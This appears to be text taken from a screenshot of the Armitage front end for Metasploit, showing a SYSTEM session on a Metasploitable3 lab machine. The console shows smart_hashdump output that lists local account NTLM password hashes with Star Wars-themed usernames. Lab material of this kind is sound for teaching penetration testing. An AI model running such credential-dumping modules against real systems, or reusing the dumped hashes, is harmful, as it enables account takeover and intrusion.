 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.1 192.168.56.100 192.168.56.101 192.168.56.255
NT AUTHORITY\SYSTEM @ METASPLOITABLE3
Console X Files 1 X Dump Hashes X
[*] Calculating the hboot key using SYSKEY d3804cae1c5f24254e74602c83d241b3...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[+] vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[+] sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[+] leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
[+] luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
[+] han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
[+] artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
[+] c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
[+] ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
[+] darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
[+] anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
[+] jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
msf post(windows/gather/smart_hashdump) >